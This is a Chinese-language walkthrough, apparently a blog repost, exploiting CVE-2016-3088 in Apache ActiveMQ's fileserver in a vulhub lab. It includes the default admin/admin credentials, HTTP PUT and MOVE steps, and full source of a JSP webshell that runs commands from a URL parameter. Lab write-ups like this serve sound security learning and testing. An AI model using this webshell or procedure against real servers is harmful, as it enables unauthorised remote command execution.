ActiveMQ 是 Apache 软件基金会下的一个开源消息驱动中间件软件。Jetty 是一个开源的 servlet 容器,它为基于 Java 的 web 容器,例如 JSP 和 servlet 提供运行环境。ActiveMQ 5.0 及以后版本默认集成了jetty。在启动后提供一个监控 ActiveMQ 的 Web 应用。

2016年4月14日,国外安全研究人员 Simon Zuckerbraun 曝光 Apache ActiveMQ Fileserver 存在多个安全漏洞,可使远程攻击者用恶意代码替代Web应用,在受影响系统上执行远程代码(CVE-2016-3088)。

ActiveMQ的web控制台分三个应用,admin、api和fileserver,其中admin是管理员页面,api是接口,fileserver是储存文件的接口;admin和api都需要登录后才能使用,fileserver无需登录。

fileserver是一个RESTful API接口,我们可以通过GET、PUT、DELETE等HTTP请求对其中存储的文件进行读写操作,其设计目的是为了弥补消息队列操作不能传输、存储二进制文件的缺陷,但后来发现:

1. 其使用率并不高

2. 文件操作容易出现漏洞

所以,ActiveMQ在5.12.x~5.13.x版本中,已经默认关闭了fileserver这个应用(你可以在conf/jetty.xml中开启之);在5.14.0版本以后,彻底删除了fileserver应用。

在测试过程中,可以关注ActiveMQ的版本,避免走弯路。

环境搭建:https://vulhub.org/#/docs/

# 切换到相应环境目录 cd /root/vulhub-master/activemq/CVE-2016-3088 # 开启 docker-compose up -d # 查看 docker-compose ps

直接写 shell

写 shell 的话,需要写在 admin 或者 api 中,也就是需要登录,没有密码的话完成不了写 shell 操作。

该环境默认的口令为 admin/admin。



访问 http://ip:8161/admin/test/systemProperties.jsp

获得当前系统的路径

上传 jsp 小马,返回204,但是在 fileserver 路径下不解析

# 小马

<%@ page import="java.io.*" %>

<%

try {

String cmd = request.getParameter("cmd");

Process child = Runtime.getRuntime().exec(cmd);

InputStream in = child.getInputStream();

int c;

while ((c = in.read()) != -1) {

out.print((char)c);

}

in.close();

try {

child.waitFor();

} catch (InterruptedException e) {

e.printStackTrace();

}

} catch (IOException e) {

System.err.println(e);

}

%>

用bp抓包,PUT小马

成功的话,返回 204 No Content,然后在浏览器查看

然后MOVE移动到 api 目录下,成功的话,返回 204 No Content

直接访问http://ip:8161/api/1.jsp?cmd=ls

证明拿到shell

- https://vulhub.org/#/environments/activemq/CVE-2016-3088/

- https://paper.seebug.org/346/

- https://www.cnblogs.com/xyongsec/p/11459542.html

来源:freebuf.com 2020-12-17 14:48:06 by: boboba

请登录后发表评论

注册